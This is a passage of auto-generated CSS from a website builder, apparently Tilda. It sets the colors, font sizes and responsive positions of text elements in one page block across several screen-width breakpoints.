    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  399px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  381px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  358px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821673"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 8;
  top:  200px;;
  left:  calc(50% - 600px + 20px);;
  width: 230px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  190px;;
    left:  calc(50% - 480px + 10px);;
    width: 239px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  142px;;
    left:  calc(50% - 320px + 10px);;
    width: 234px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  129px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  705px;;
    left:  calc(50% - 160px + 0px);;
    width: 334px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821676"] {
  color: #c8c8c8;
  text-align: LEFT;
  z-index: 9;
  top:  400px;;
  left:  calc(50% - 600px + 20px);;
  width: 212px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821676"] .tn-atom {
  color: #c8c8c8;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  509px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  482px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  379px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  1196px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821678"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 10;
  top:  200px;;
  left:  calc(50% - 600px + 470px);;
  width: 63px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  179px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  156px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821681"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 11;
  top:  233px;;
  left:  calc(50% - 600px + 1074px);;
  width: 140px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  233px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  431px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  414px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  386px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821685"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 12;
  top:  235px;;
  left:  calc(50% - 600px + 470px);;
  width: 120px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  234px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  229px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  211px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  188px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821688"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 13;
  top:  235px;;
  left:  calc(50% - 600px + 640px);;
  width: 82px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  234px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  229px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  211px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  188px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821690"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 14;
  top:  287px;;
  left:  calc(50% - 600px + 1074px);;
  width: 75px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  287px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  485px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  482px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  434px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821692"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 15;
  top:  287px;;
  left:  calc(50% - 600px + 813px);;
  width: 203px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  287px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  485px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  482px;;
    left:  calc(50% - 240px + 210px);;
    width: 161px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  436px;;
    left:  calc(50% - 160px + 0px);;
    width: 185px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821695"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 16;
  top:  287px;;
  left:  calc(50% - 600px + 470px);;
  width: 135px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  286px;;
    left:  calc(50% - 480px + 290px);;
    width: 121px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  281px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  263px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  240px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821697"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 17;
  top:  287px;;
  left:  calc(50% - 600px + 640px);;
  width: 55px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  286px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  281px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  263px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  240px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821699"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 18;
  top:  314px;;
  left:  calc(50% - 600px + 1074px);;
  width: 97px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  314px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  512px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  516px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  458px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821701"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 19;
  top:  314px;;
  left:  calc(50% - 600px + 813px);;
  width: 245px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  314px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  512px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  516px;;
    left:  calc(50% - 240px + 210px);;
    width: 194px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  458px;;
    left:  calc(50% - 160px + 0px);;
    width: 180px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821704"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 20;
  top:  313px;;
  left:  calc(50% - 600px + 640px);;
  width: 101px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  312px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  307px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  289px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  266px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821706"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 21;
  top:  313px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  312px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  307px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  289px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  266px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821709"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 22;
  top:  260px;;
  left:  calc(50% - 600px + 1074px);;
  width: 86px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  260px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  458px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  448px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  410px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821713"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 23;
  top:  260px;;
  left:  calc(50% - 600px + 813px);;
  width: 145px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
